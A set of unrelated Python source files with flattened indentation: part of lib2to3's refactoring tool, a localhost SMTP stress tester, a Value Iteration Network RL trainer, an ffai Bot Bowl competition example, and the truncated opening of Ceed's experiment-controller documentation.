def get_all_fix_names(fixer_pkg, remove_prefix=True):
"""Return a sorted list of all available fix names in the given package."""
pkg = __import__(fixer_pkg, [], [], ["*"])
fixer_dir = os.path.dirname(pkg.__file__)
fix_names = []
for name in sorted(os.listdir(fixer_dir)):
if name.startswith("fix_") and name.endswith(".py"):
if remove_prefix:
name = name[4:]
fix_names.append(name[:-3])
return fix_names
def get_head_types(pat):
""" Accepts a pytree Pattern Node and returns a set
of the pattern types which will match first. """
if isinstance(pat, (pytree.NodePattern, pytree.LeafPattern)):
# NodePatters must either have no type and no content
# or a type and content -- so they don't get any farther
# Always return leafs
return set([pat.type])
if isinstance(pat, pytree.NegatedPattern):
if pat.content:
return get_head_types(pat.content)
return set([None]) # Negated Patterns don't have a type
if isinstance(pat, pytree.WildcardPattern):
# Recurse on each node in content
r = set()
for p in pat.content:
for x in p:
r.update(get_head_types(x))
return r
raise Exception("Oh no! I don't understand pattern %s" %(pat))
def get_headnode_dict(fixer_list):
""" Accepts a list of fixers and returns a dictionary
of head node type --> fixer list. """
head_nodes = defaultdict(list)
for fixer in fixer_list:
if not fixer.pattern:
head_nodes[None].append(fixer)
continue
for t in get_head_types(fixer.pattern):
head_nodes[t].append(fixer)
return head_nodes
def get_fixers_from_package(pkg_name):
"""
Return the fully qualified names for fixers in the package pkg_name.
"""
return [pkg_name + "." + fix_name
for fix_name in get_all_fix_names(pkg_name, False)]
def _identity(obj):
return obj
if sys.version_info < (3, 0):
import codecs
_open_with_encoding = codecs.open
# codecs.open doesn't translate newlines sadly.
def _from_system_newlines(input):
return input.replace("\r\n", "\n")
def _to_system_newlines(input):
if os.linesep != "\n":
return input.replace("\n", os.linesep)
else:
return input
else:
_open_with_encoding = open
_from_system_newlines = _identity
_to_system_newlines = _identity
class FixerError(Exception):
"""A fixer could not be loaded."""
class RefactoringTool(object):
_default_options = {"print_function": False}
CLASS_PREFIX = "Fix" # The prefix for fixer classes
FILE_PREFIX = "fix_" # The prefix for modules with a fixer within
def __init__(self, fixer_names, options=None, explicit=None):
"""Initializer.
Args:
fixer_names: a list of fixers to import
options: an dict with configuration.
explicit: a list of fixers to run even if they are explicit.
"""
self.fixers = fixer_names
self.explicit = explicit or []
self.options = self._default_options.copy()
if options is not None:
self.options.update(options)
self.errors = []
self.logger = logging.getLogger("RefactoringTool")
self.fixer_log = []
self.wrote = False
if self.options["print_function"]:
del pygram.python_grammar.keywords["print"]
self.driver = driver.Driver(pygram.python_grammar,
convert=pytree.convert,
logger=self.logger)
self.pre_order, self.post_order = self.get_fixers()
self.pre_order_heads = get_headnode_dict(self.pre_order)
self.post_order_heads = get_headnode_dict(self.post_order)
self.files = [] # List of files that were or should be modified
def get_fixers(self):
"""Inspects the options to load the requested patterns and handlers.
Returns:
(pre_order, post_order), where pre_order is the list of fixers that
want a pre-order AST traversal, and post_order is the list that want
post-order traversal.
"""
pre_order_fixers = []
post_order_fixers = []
for fix_mod_path in self.fixers:
mod = __import__(fix_mod_path, {}, {}, ["*"])
fix_name = fix_mod_path.rsplit(".", 1)[-1]
if fix_name.startswith(self.FILE_PREFIX):
fix_name = fix_name[len(self.FILE_PREFIX):]
parts = fix_name.split("_")
class_name = self.CLASS_PREFIX + "".join([p.title() for p in parts])
try:
fix_class = getattr(mod, class_name)
except AttributeError:
raise FixerError("Can't find %s.%s" % (fix_name, class_name))
fixer = fix_class(self.options, self.fixer_log)
if fixer.explicit and self.explicit is not True and \
fix_mod_path not in self.explicit:
self.log_message("Skipping implicit fixer: %s", fix_name)
continue
self.log_debug("Adding transformation: %s", fix_name)
if fixer.order == "pre":
pre_order_fixers.append(fixer)
elif fixer.order == "post":
post_order_fixers.append(fixer)
else:
raise FixerError("Illegal fixer order: %r" % fixer.order)
key_func = operator.attrgetter("run_order")
pre_order_fixers.sort(key=key_func)
post_order_fixers.sort(key=key_func)
return (pre_order_fixers, post_order_fixers)
def log_error(self, msg, *args, **kwds):
"""Called when an error occurs."""
raise
def log_message(self, msg, *args):
"""Hook to log a message."""
if args:
msg = msg % args
self.logger.info(msg)
def log_debug(self, msg, *args):
if args:
msg = msg % args
self.logger.debug(msg)
def print_output(self, lines):
"""Called with lines of output to give to the user."""
pass
def refactor(self, items, write=False, doctests_only=False):
"""Refactor a list of files and directories."""
for dir_or_file in items:
if os.path.isdir(dir_or_file):
self.refactor_dir(dir_or_file, write, doctests_only)
else:
self.refactor_file(dir_or_file, write, doctests_only)
def refactor_dir(self, dir_name, write=False, doctests_only=False):
"""Descends down a directory and refactor every Python file found.
Python files are assumed to have a .py extension.
Files and subdirectories starting with '.' are skipped.
"""
for dirpath, dirnames, filenames in os.walk(dir_name):
self.log_debug("Descending into %s", dirpath)
dirnames.sort()
filenames.sort()
for name in filenames:
if not name.startswith(".") and name.endswith("py"):
fullname = os.path.join(dirpath, name)
self.refactor_file(fullname, write, doctests_only)
# Modify dirnames in-place to remove subdirs with leading dots
dirnames[:] = [dn for dn in dirnames if not dn.startswith(".")]
def _read_python_source(self, filename):
"""
Do our best to decode a Python source file correctly.
"""
try:
f = open(filename, "rb")
except IOError as err:
self.log_error("Can't open %s: %s", filename, err)
return None, None
try:
encoding = tokenize.detect_encoding(f.readline)[0]
finally:
f.close()
with _open_with_encoding(filename, "r", encoding=encoding) as f:
return _from_system_newlines(f.read()), encoding
def refactor_file(self, filename, write=False, doctests_only=False):
"""Refactors a file."""
input, encoding = self._read_python_source(filename)
if input is None:
# Reading the file failed.
return
input += "\n" # Silence certain parse errors
if doctests_only:
self.log_debug("Refactoring doctests in %s", filename)
output = self.refactor_docstring(input, filename)
if output != input:
self.processed_file(output, filename, input, write, encoding)
else:
self.log_debug("No doctest changes in %s", filename)
else:
tree = self.refactor_string(input, filename)
if tree and tree.was_changed:
# The [:-1] is to take off the \n we added earlier
self.processed_file(str(tree)[:-1], filename,
write=write, encoding=encoding)
else:
self.log_debug("No changes in %s", filename)
def refactor_string(self, data, name):
"""Refactor a given input string.
Args:
data: a string holding the code to be refactored.
name: a human-readable name for use in error/log messages.
Returns:
An AST corresponding to the refactored input stream; None if
there were errors during the parse.
"""
try:
tree = self.driver.parse_string(data)
except Exception as err:
self.log_error("Can't parse %s: %s: %s",
name, err.__class__.__name__, err)
return
self.log_debug("Refactoring %s", name)
self.refactor_tree(tree, name)
return tree
def refactor_stdin(self, doctests_only=False):
input = sys.stdin.read()
if doctests_only:
self.log_debug("Refactoring doctests in stdin")
output = self.refactor_docstring(input, "<stdin>")
if output != input:
self.processed_file(output, "<stdin>", input)
else:
self.log_debug("No doctest changes in stdin")
else:
tree = self.refactor_string(input, "<stdin>")
if tree and tree.was_changed:
self.processed_file(str(tree), "<stdin>", input)
else:
self.log_debug("No changes in stdin")
def refactor_tree(self, tree, name):
"""Refactors a parse tree (modifying the tree in place).
Args:
tree: a pytree.Node instance representing the root of the tree
to be refactored.
name: a human-readable name for this tree.
Returns:
True if the tree was modified, False otherwise.
"""
for fixer in chain(self.pre_order, self.post_order):
fixer.start_tree(tree, name)
self.traverse_by(self.pre_order_heads, tree.pre_order())
self.traverse_by(self.post_order_heads, tree.post_order())
for fixer in chain(self.pre_order, self.post_order):
fixer.finish_tree(tree, name)
return tree.was_changed
def traverse_by(self, fixers, traversal):
"""Traverse an AST, applying a set of fixers to each node.
This is a helper method for refactor_tree().
Args:
fixers: a list of fixer instances.
traversal: a generator that yields AST nodes.
Returns:
None
"""
if not fixers:
return
for node in traversal:
for fixer in fixers[node.type] + fixers[None]:
results = fixer.match(node)
if results:
new = fixer.transform(node, results)
if new is not None and (new != node or
str(new) != str(node)):
node.replace(new)
node = new
def processed_file(self, new_text, filename, old_text=None, write=False,
encoding=None):
"""
Called when a file has been refactored, and there are changes.
"""
self.files.append(filename)
if old_text is None:
old_text = self._read_python_source(filename)[0]
if old_text is None:
return
if old_text == new_text:
self.log_debug("No changes to %s", filename)
return
self.print_output(diff_texts(old_text, new_text, filename))
if write:
self.write_file(new_text, filename, old_text, encoding)
else:
self.log_debug("Not writing changes to %s", filename)
def write_file(self, new_text, filename, old_text, encoding=None):
"""Writes a string to a file.
It first shows a unified diff between the old text and the new text, and
then rewrites the file; the latter is only done if the write option is
set.
"""
try:
f = _open_with_encoding(filename, "w", encoding=encoding)
except os.error as err:
self.log_error("Can't create %s: %s", filename, err)
return
try:
f.write(_to_system_newlines(new_text))
except os.error as err:
self.log_error("Can't write %s: %s", filename, err)
finally:
f.close()
self.log_debug("Wrote changes to %s", filename)
self.wrote = True
PS1 = ">>> "
PS2 = "... "
def refactor_docstring(self, input, filename):
"""Refactors a docstring, looking for doctests.
This returns a modified version of the input string. It looks
for doctests, which start with a ">>>" prompt, and may be
continued with "..." prompts, as long as the "..." is indented
the same as the ">>>".
(Unfortunately we can't use the doctest module's parser,
since, like most parsers, it is not geared towards preserving
the original source.)
"""
result = []
block = None
block_lineno = None
indent = None
lineno = 0
for line in input.splitlines(True):
lineno += 1
if line.lstrip().startswith(self.PS1):
if block is not None:
result.extend(self.refactor_doctest(block, block_lineno,
indent, filename))
block_lineno = lineno
block = [line]
i = line.find(self.PS1)
indent = line[:i]
elif (indent is not None and
(line.startswith(indent + self.PS2) or
line == indent + self.PS2.rstrip() + "\n")):
block.append(line)
else:
if block is not None:
result.extend(self.refactor_doctest(block, block_lineno,
indent, filename))
block = None
indent = None
result.append(line)
if block is not None:
result.extend(self.refactor_doctest(block, block_lineno,
indent, filename))
return "".join(result)
def refactor_doctest(self, block, lineno, indent, filename):
"""Refactors one doctest.
A doctest is given as a block of lines, the first of which starts
with ">>>" (possibly indented), while the remaining lines start
with "..." (identically indented).
"""
try:
tree = self.parse_block(block, lineno, indent)
except Exception as err:
if self.log.isEnabledFor(logging.DEBUG):
for line in block:
self.log_debug("Source: %s", line.rstrip("\n"))
self.log_error("Can't parse docstring in %s line %s: %s: %s",
filename, lineno, err.__class__.__name__, err)
return block
if self.refactor_tree(tree, filename):
new = str(tree).splitlines(True)
# Undo the adjustment of the line numbers in wrap_toks() below.
clipped, new = new[:lineno-1], new[lineno-1:]
assert clipped == ["\n"] * (lineno-1), clipped
if not new[-1].endswith("\n"):
new[-1] += "\n"
block = [indent + self.PS1 + new.pop(0)]
if new:
block += [indent + self.PS2 + line for line in new]
return block
def summarize(self):
if self.wrote:
were = "were"
else:
were = "need to be"
if not self.files:
self.log_message("No files %s modified.", were)
else:
self.log_message("Files that %s modified:", were)
for file in self.files:
self.log_message(file)
if self.fixer_log:
self.log_message("Warnings/messages while refactoring:")
for message in self.fixer_log:
self.log_message(message)
if self.errors:
if len(self.errors) == 1:
self.log_message("There was 1 error:")
else:
self.log_message("There were %d errors:", len(self.errors))
for msg, args, kwds in self.errors:
self.log_message(msg, *args, **kwds)
def parse_block(self, block, lineno, indent):
"""Parses a block into a tree.
This is necessary to get correct line number / offset information
in the parser diagnostics and embedded into the parse tree.
"""
return self.driver.parse_tokens(self.wrap_toks(block, lineno, indent))
def wrap_toks(self, block, lineno, indent):
"""Wraps a tokenize stream to systematically modify start/end."""
tokens = tokenize.generate_tokens(self.gen_lines(block, indent).__next__)
for type, value, (line0, col0), (line1, col1), line_text in tokens:
line0 += lineno - 1
line1 += lineno - 1
# Don't bother updating the columns; this is too complicated
# since line_text would also have to be updated and it would
# still break for tokens spanning lines. Let the user guess
# that the column numbers for doctests are relative to the
# end of the prompt string (PS1 or PS2).
yield type, value, (line0, col0), (line1, col1), line_text
def gen_lines(self, block, indent):
"""Generates lines as expected by tokenize from a list of lines.
This strips the first len(indent + self.PS1) characters off each line.
"""
prefix1 = indent + self.PS1
prefix2 = indent + self.PS2
prefix = prefix1
for line in block:
if line.startswith(prefix):
yield line[len(prefix):]
elif line == prefix.rstrip() + "\n":
yield "\n"
else:
raise AssertionError("line=%r, prefix=%r" % (line, prefix))
prefix = prefix2
while True:
yield ""
class MultiprocessingUnsupported(Exception):
pass
class MultiprocessRefactoringTool(RefactoringTool):
def __init__(self, *args, **kwargs):
super(MultiprocessRefactoringTool, self).__init__(*args, **kwargs)
self.queue = None
def refactor(self, items, write=False, doctests_only=False,
num_processes=1):
if num_processes == 1:
return super(MultiprocessRefactoringTool, self).refactor(
items, write, doctests_only)
try:
import multiprocessing
except ImportError:
raise MultiprocessingUnsupported
if self.queue is not None:
raise RuntimeError("already doing multiple processes")
self.queue = multiprocessing.JoinableQueue()
processes = [multiprocessing.Process(target=self._child)
for i in xrange(num_processes)]
try:
for p in processes:
p.start()
super(MultiprocessRefactoringTool, self).refactor(items, write,
doctests_only)
finally:
self.queue.join()
for i in xrange(num_processes):
self.queue.put(None)
for p in processes:
if p.is_alive():
p.join()
self.queue = None
def _child(self):
task = self.queue.get()
while task is not None:
args, kwargs = task
try:
super(MultiprocessRefactoringTool, self).refactor_file(
*args, **kwargs)
finally:
self.queue.task_done()
task = self.queue.get()
def refactor_file(self, *args, **kwargs):
if self.queue is not None:
self.queue.put((args, kwargs))
else:
return super(MultiprocessRefactoringTool, self).refactor_file(
*args, **kwargs)
def diff_texts(a, b, filename):
"""Return a unified diff of two strings."""
a = a.splitlines()
b = b.splitlines()
return difflib.unified_diff(a, b, filename, filename,
"(original)", "(refactored)",
lineterm="")
|
sstress.py
|
#!/usr/bin/env python
# Licensed to the Apache Software Foundation (ASF) under one
# or more contributor license agreements. See the NOTICE file
# distributed with this work for additional information
# regarding copyright ownership. The ASF licenses this file
# to you under the Apache License, Version 2.0 (the
# "License"); you may not use this file except in compliance
# with the License. You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing,
# software distributed under the License is distributed on an
# "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
# KIND, either express or implied. See the License for the
# specific language governing permissions and limitations
# under the License.
'''
sstress - an SMTP stress testing tool
'''
from __future__ import unicode_literals
from __future__ import print_function
from __future__ import absolute_import
import smtplib
import threading
import time
from six.moves import range
C = 5
N = 1000
TOADDR = 'nobody@localhost'
SERVER = 'localhost'
PORT = 8825
SIZE = 10 * (2 ** 10)
EMAIL_TEXT = 'X' * SIZE
def main():
threads = [threading.Thread(target=stress) for x in range(C)]
begin = time.time()
for t in threads:
t.start()
for t in threads:
t.join()
end = time.time()
elapsed = end - begin
print('%d requests completed in %f seconds' % (N, elapsed))
print('%f requests/second' % (N / elapsed))
def stress():
server = smtplib.SMTP(SERVER, PORT)
for x in range(N / C):
server.sendmail('sstress@localhost', TOADDR, EMAIL_TEXT)
if __name__ == '__main__':
main()
|
VIN.py
|
import torch
import torch.nn.functional as F
import numpy as np
from torch.utils.tensorboard import SummaryWriter
import datetime
import threading
import time
from rlib.utils.VecEnv import*
from rlib.utils.wrappers import*
from rlib.utils.utils import fold_batch, stack_many, one_hot, totorch, totorch_many, tonumpy
class VINCNN(torch.nn.Module):
def __init__(self, input_size, action_size, k=10, lr=1e-3, device='cuda'):
super(VINCNN, self).__init__()
channels, height, width = input_size
self.action_size = action_size
self.conv_enc = torch.nn.Conv2d(channels, 150, kernel_size=[3,3], stride=[1,1], padding=1).to(device) # φ(s)
self.R_bar = torch.nn.Conv2d(150, 1, kernel_size=[1,1], stride=[1,1], padding=0, bias=False).to(device)
self.Q_bar = torch.nn.Conv2d(1, action_size, kernel_size=[3,3], stride=[1,1], padding=1, bias=False).to(device)
self.w = torch.nn.Parameter(torch.zeros(action_size, 1, 3, 3), requires_grad=True).to(device)
self.Q = torch.nn.Linear(action_size, action_size).to(device)
self.k = k # nsteps to plan with VIN
self.optim = torch.optim.RMSprop(params=self.parameters(), lr=lr)
self.device = device
def forward(self, img, x, y):
hidden = self.conv_enc(img)
R_bar = self.R_bar(hidden)
Q_bar = self.Q_bar(R_bar)
V_bar, _ = torch.max(Q_bar, dim=1, keepdim=True)
batch_size = img.shape[0]
psi = self._plan_ahead(R_bar, V_bar)[torch.arange(batch_size), :, x.long(), y.long()].view(batch_size, self.action_size) # ψ(s)
Qsa = self.Q(psi)
return Qsa
def backprop(self, states, locs, R, actions):
x, y = zip(*locs)
Qsa = self.forward(totorch(states, self.device), torch.tensor(x).to(self.device), torch.tensor(y)).to(self.device)
actions_onehot = totorch(one_hot(actions, self.action_size), self.device)
Qvalue = torch.sum(Qsa * actions_onehot, axis=1)
loss = torch.mean(torch.square(totorch(R).float().cuda() - Qvalue))
loss.backward()
self.optim.step()
self.optim.zero_grad()
return loss.detach().cpu().numpy()
def value_iteration(self, r, V):
return F.conv2d(
# Stack reward with most recent value
torch.cat([r, V], 1),
# Convolve r->q weights to r, and v->q weights for v. These represent transition probabilities
torch.cat([self.Q_bar.weight, self.w], 1),
stride=1,
padding=1)
def _plan_ahead(self, r, V):
for i in range(self.k):
Q = self.value_iteration(r, V)
V, _ = torch.max(Q, dim=1, keepdim=True)
Q = self.value_iteration(r, V)
return Q
class VINTrainer(object):
def __init__(self, model, envs, val_envs, epsilon=0.1, epsilon_final=0.1, epsilon_steps=1000000, epsilon_test=0.1,
return_type='nstep', log_dir='logs/', model_dir='models/', total_steps=50000000, nsteps=20, gamma=0.99, lambda_=0.95,
validate_freq=1e6, save_freq=0, render_freq=0, update_target_freq=0, num_val_episodes=50, log_scalars=True):
self.model = model
self.env = envs
self.num_envs = len(envs)
self.val_envs = val_envs
self.total_steps = total_steps
self.action_size = self.model.action_size
self.epsilon = epsilon
self.epsilon_test = epsilon_test
self.states = self.env.reset()
self.loc = self.get_locs()
print('locs', self.loc)
self.total_steps = int(total_steps)
self.nsteps = nsteps
self.return_type = return_type
self.gamma = gamma
self.lambda_ = lambda_
self.validate_freq = int(validate_freq)
self.num_val_episodes = num_val_episodes
self.save_freq = int(save_freq)
self.render_freq = render_freq
self.target_freq = int(update_target_freq)
self.t=1
self.validate_rewards = []
self.lock = threading.Lock()
self.scheduler = self.linear_schedule(epsilon, epsilon_final, epsilon_steps)
self.log_scalars = log_scalars
self.log_dir = log_dir
if log_scalars:
# Tensorboard Variables
train_log_dir = self.log_dir + '/train'
self.train_writer = SummaryWriter(train_log_dir)
def nstep_return(self, rewards, last_values, dones, gamma=0.99, clip=False):
if clip:
rewards = np.clip(rewards, -1, 1)
T = len(rewards)
# Calculate R for advantage A = R - V
R = np.zeros_like(rewards)
R[-1] = last_values * (1-dones[-1])
for i in reversed(range(T-1)):
# restart score if done as BatchEnv automatically resets after end of episode
R[i] = rewards[i] + gamma * R[i+1] * (1-dones[i])
return R
def lambda_return(self, rewards, values, last_values, dones, gamma=0.99, lambda_=0.8, clip=False):
if clip:
rewards = np.clip(rewards, -1, 1)
T = len(rewards)
# Calculate eligibility trace R^lambda
R = np.zeros_like(rewards)
R[-1] = last_values * (1-dones[-1])
for t in reversed(range(T-1)):
# restart score if done as BatchEnv automatically resets after end of episode
R[t] = rewards[t] + gamma * (lambda_* R[t+1] + (1.0-lambda_) * values[t+1]) * (1-dones[t])
return R
def GAE(self, rewards, values, last_values, dones, gamma=0.99, lambda_=0.95, clip=False):
if clip:
rewards = np.clip(rewards, -1, 1)
# Generalised Advantage Estimation
Adv = np.zeros_like(rewards)
Adv[-1] = rewards[-1] + gamma * last_values * (1-dones[-1]) - values[-1]
T = len(rewards)
for t in reversed(range(T-1)):
delta = rewards[t] + gamma * values[t+1] * (1-dones[t]) - values[t]
Adv[t] = delta + gamma * lambda_ * Adv[t+1] * (1-dones[t])
return Adv
def get_locs(self):
locs = []
for env in self.env.envs:
locs.append(env.agent_loc)
return locs
def train(self):
self.train_nstep()
def train_nstep(self):
batch_size = self.num_envs * self.nsteps
num_updates = self.total_steps // batch_size
# main loop
start = time.time()
for t in range(self.t,num_updates+1):
states, locs, actions, rewards, dones, infos, values, last_values = self.rollout()
if self.return_type == 'nstep':
R = self.nstep_return(rewards, last_values, dones, gamma=self.gamma)
elif self.return_type == 'GAE':
R = self.GAE(rewards, values, last_values, dones, gamma=self.gamma, lambda_=self.lambda_) + values
elif self.return_type == 'lambda':
R = self.lambda_return(rewards, values, last_values, dones, gamma=self.gamma, lambda_=self.lambda_, clip=False)
# stack all states, actions and Rs from all workers into a single batch
states, locs, actions, R = fold_batch(states), fold_batch(locs), fold_batch(actions), fold_batch(R)
#print('locs', locs.shape)
l = self.model.backprop(states, locs, R, actions)
if self.validate_freq > 0 and t % (self.validate_freq // batch_size) == 0:
self.validation_summary(t,l,start,False)
start = time.time()
if self.save_freq > 0 and t % (self.save_freq // batch_size) == 0:
self.s += 1
self.save(self.s)
print('saved model')
if self.target_freq > 0 and t % (self.target_freq // batch_size) == 0: # update target network (for value based learning e.g. DQN)
self.update_target()
self.t +=1
def eval_state(self, state, loc):
with torch.no_grad():
x, y = zip(*loc)
x, y = torch.tensor(x).to(self.device), torch.tensor(y).to(self.device)
state_torch = totorch(state, self.device)
Qsa = self.model(state_torch, x, y)
return tonumpy(Qsa)
def rollout(self):
rollout = []
for t in range(self.nsteps):
Qsa = self.eval_state(self.states, self.loc)
actions = np.argmax(Qsa, axis=1)
random = np.random.uniform(size=(self.num_envs))
random_actions = np.random.randint(self.action_size, size=(self.num_envs))
actions = np.where(random < self.epsilon, random_actions, actions)
next_states, rewards, dones, infos = self.env.step(actions)
values = np.sum(Qsa * one_hot(actions, self.action_size), axis=-1)
rollout.append((self.states, self.loc, actions, rewards, dones, infos, values))
self.states = next_states
self.epsilon = self.scheduler.step()
self.loc = self.get_locs()
states, locs, actions, rewards, dones, infos, values = stack_many(*zip(*rollout))
last_Qsa = self.eval_state(next_states, self.loc) # Q(s,a|theta)
last_actions = np.argmax(last_Qsa, axis=1)
last_values = np.sum(last_Qsa * one_hot(last_actions, self.action_size), axis=-1)
return states, locs, actions, rewards, dones, infos, values, last_values
def get_action(self, state, loc):
Qsa = self.eval_state(state, loc)
if np.random.uniform() < self.epsilon_test:
action = np.random.choice(self.action_size)
else:
action = np.argmax(Qsa, axis=1)
return action
def validation_summary(self,t,loss,start,render):
batch_size = self.num_envs * self.nsteps
tot_steps = t * batch_size
time_taken = time.time() - start
frames_per_update = (self.validate_freq // batch_size) * batch_size
fps = frames_per_update /time_taken
num_val_envs = len(self.val_envs)
num_val_eps = [self.num_val_episodes//num_val_envs for i in range(num_val_envs)]
num_val_eps[-1] = num_val_eps[-1] + self.num_val_episodes % self.num_val_episodes//(num_val_envs)
render_array = np.zeros((len(self.val_envs)))
render_array[0] = render
threads = [threading.Thread(daemon=True, target=self.validate, args=(self.val_envs[i], num_val_eps[i], 10000, render_array[i])) for i in range(num_val_envs)]
try:
for thread in threads:
thread.start()
for thread in threads:
thread.join()
except KeyboardInterrupt:
for thread in threads:
thread.join()
score = np.mean(self.validate_rewards)
self.validate_rewards = []
print("update %i, validation score %f, total steps %i, loss %f, time taken for %i frames:%fs, fps %f" %(t,score,tot_steps,loss,frames_per_update,time_taken,fps))
if self.log_scalars:
self.train_writer.add_scalar('Validation/Score', score)
self.train_writer.add_scalar('Training/Loss', loss)
def validate(self,env,num_ep,max_steps,render=False):
episode_scores = []
for episode in range(num_ep):
state = env.reset()
loc = env.agent_loc
episode_score = []
for t in range(max_steps):
action = self.get_action(state[np.newaxis], [loc])
next_state, reward, done, info = env.step(action)
state = next_state
loc = env.agent_loc
episode_score.append(reward)
if render:
with self.lock:
env.render()
if done or t == max_steps -1:
tot_reward = np.sum(episode_score)
with self.lock:
self.validate_rewards.append(tot_reward)
break
if render:
with self.lock:
env.close()
class linear_schedule(object):
def __init__(self, epsilon, epsilon_final, num_steps=1000000):
self._counter = 0
self._epsilon = epsilon
self._epsilon_final = epsilon_final
self._step = (epsilon - epsilon_final) / num_steps
self._num_steps = num_steps
def step(self,):
if self._counter < self._num_steps :
self._epsilon -= self._step
self._counter += 1
else:
self._epsilon = self._epsilon_final
return self._epsilon
def main(env_id):
num_envs = 32
nsteps = 1
current_time = datetime.datetime.now().strftime('%y-%m-%d_%H-%M-%S')
train_log_dir = 'logs/VIN/' + env_id +'/n_step/' + current_time
model_dir = "models/VIN/" + env_id + '/n_step/' + current_time
if 'ApplePicker' in env_id:
print('ApplePicker')
make_args = {'num_objects':300, 'default_reward':-0.01}
val_envs = [apple_pickgame(gym.make('ApplePicker-v0', **make_args)) for i in range(10)]
envs = DummyBatchEnv(apple_pickgame, 'ApplePicker-v0', num_envs, max_steps=1000, auto_reset=True, make_args=make_args)
print(val_envs[0])
print(envs.envs[0])
else:
print('Atari')
env = gym.make(env_id)
if env.unwrapped.get_action_meanings()[1] == 'FIRE':
reset = True
print('fire on reset')
else:
reset = False
print('only stack frames')
env.close()
val_envs = [AtariEnv(gym.make(env_id), k=4, episodic=False, reset=reset, clip_reward=False) for i in range(5)]
envs = BatchEnv(AtariEnv, env_id, num_envs, blocking=False, k=4, reset=reset, episodic=False, clip_reward=True)
action_size = val_envs[0].action_space.n
input_size = val_envs[0].reset().shape
print('input shape', input_size)
print('action space', action_size)
vin = VINCNN(input_size,
action_size,
k=50,
lr=1e-3).cuda()
trainer = VINTrainer(envs=envs,
model=vin,
log_dir=train_log_dir,
val_envs=val_envs,
return_type='nstep',
total_steps=10e6,
nsteps=nsteps,
validate_freq=1e5,
save_freq=0,
render_freq=0,
num_val_episodes=10,
log_scalars=False)
trainer.train()
if __name__ == "__main__":
import apple_picker
#env_id_list = ['SpaceInvadersDeterministic-v4', 'FreewayDeterministic-v4', 'MontezumaRevengeDeterministic-v4', 'PongDeterministic-v4']
#env_id_list = ['MontezumaRevengeDeterministic-v4']
env_id_list = ['ApplePicker-v0']
for env_id in env_id_list:
main(env_id)
|
competition_example.py
|
#!/usr/bin/env python3
import ffai
import socket
from ffai.ai.competition import PythonSocketClient, PythonSocketServer
from multiprocessing import Process
import time
import secrets
import ffai
def run_agent(registration_name, port, token):
"""
Starts a server that hosts an agent.
"""
agent = ffai.make_bot(registration_name)
server = PythonSocketServer(agent, port, token)
server.run()
# Run servers
token_a = secrets.token_hex(32)
print(f"Token A: {token_a}")
process_a = Process(target=run_agent, args=('random', 5100, token_a))
process_a.start()
token_b = secrets.token_hex(32)
print(f"Token B: {token_b}")
process_b = Process(target=run_agent, args=('random', 5200, token_b))
process_b.start()
# Specify the host running the agents (localhost)
hostname = socket.gethostname()
# Make sure the agents are running
time.sleep(2)
# Load configurations, rules, arena and teams
config = ffai.load_config("bot-bowl-ii")
ruleset = ffai.load_rule_set(config.ruleset)
arena = ffai.load_arena(config.arena)
team_a = ffai.load_team_by_filename("human", ruleset)
team_b = ffai.load_team_by_filename("human", ruleset)
# Make proxy agents
client_a = PythonSocketClient("Player A", 'niels-mac', 5100, token=token_a)
client_b = PythonSocketClient("Player B", 'niels-mac', 5200, token=token_b)
# Run competition
competition = ffai.Competition(client_a, client_b, team_a, team_b, config=config, ruleset=ruleset, arena=arena, n=2, record=True)
competition.run()
competition.results.print()
# Shut down everything
process_a.terminate()
process_a.join()
process_b.terminate()
process_b.join()
|
controller.py
|
"""
.. _view-api:
Experiment Controller
=====================
Runs, controls, and displays Ceed experiments on screen, both during a "real"
experiment and when previewing it.
The purpose of Ceed is to run visual-temporal experiments. Once a
:mod:`~ceed.stage` containing one or more :mod:`~ceed.function`
and one or more :mod:`~ceed.shape` has been designed, you're ready to run
the experiment.
Following are some of the experiment configuration options:
.. _view-flip:
Camera-projector-array alignment
--------------------------------
There are three systems interacting with the tissue, and they all need to be
aligned to each other; the projector, the camera, and the MEA electrode grid.
Camera-projector
^^^^^^^^^^^^^^^^
The first step is to draw any unique shape in Ceed and project this pattern
on the MEA plane and then capture the projected pattern using the camera.
Then in the GUI scale and align the captured image to the original shape. This
will give us the camera to projector :attr:`ViewControllerBase.cam_transform`
matrix.
With the camera aligned to the projector output, you can draw shapes and target
specific regions of the slice, visually (from a broad field stimulation camera
capture) and it will be projected at the correct place on the tissue. If
there's mirroring, making affine alignment impossible you can either
:attr:`ViewControllerBase.flip_camera` or
:attr:`ViewControllerBase.flip_projector` horizontally. These settings are
also exposed in the GUI.
Camera-array
^^^^^^^^^^^^
With the camera aligned to the projector, we just need to align the MEA grid to
the camera. First take a camera picture of the grid - you should be able to see
the 2D grid of electrode termination points. Then, in the GUI display the
virtual grid defined by :attr:`ViewControllerBase.mea_num_rows`,
:attr:`ViewControllerBase.mea_num_cols`,
:attr:`ViewControllerBase.mea_pitch`,
:attr:`ViewControllerBase.mea_diameter`, and
:attr:`ViewControllerBase.mirror_mea` and manually align it to the image.
This will generate the :attr:`ViewControllerBase.mea_transform`.
With the array aligned to the image and the projector aligned to the image
we can now know exactly the electrodes on which the drawn shapes will cover
and we can relate the activity of those cells to the stimulation.
.. _view-video-mode:
Video mode
----------
The projector supports 120 (119.96 more accurately) frames per second at its
full resolution of 1920x1080 pixels, but it also offers higher speed modes.
It can split the GPU image into 4 quadrants, such that it renders 4 960x540
pixel images for each overall frame. So at the cost of a half of the x, y
resolution we can play at 480Hz.
Normally each image has red, green, and blue channels. By instead outputting
a grayscale image, we can use each of the three channels to further multiply
our speed by three to render 960x540 grayscale at 1,440 Hz.
The video mode is configurable with :attr:`ViewControllerBase.video_mode`
and from the GUI. Ceed will automatically correctly render the images for each
mode when it is selected.
LED mode
--------
The projector has three LEDs; red, green, and blue. In Ceed you can draw shapes
and select their color(s). Internally, the projector will uses its LEDs to
display the image with the requested colors, like a normal projector.
However, you can manually turn OFF each of these LEDs and then that color will
be displayed. :attr:`ViewControllerBase.LED_mode_idle`
and :attr:`ViewControllerBase.LED_mode` configure which LEDs are active outside
and during an experiment, respectively.
Typically you'd select ``'none'`` for :attr:`ViewControllerBase.LED_mode_idle`
so that the projector is OFF outside the experiment. This way you don't
stimulate the tissue outside the experiment. During the experiment you can
either rely on the color selected for each stage, turn OFF specific LEDs or use
the optical filters to filter out unwanted color channels.
.. _dropped-frames:
Frame rate and dropped frames
-----------------------------
Frame time
^^^^^^^^^^
The projector and GPU display frames at a specific
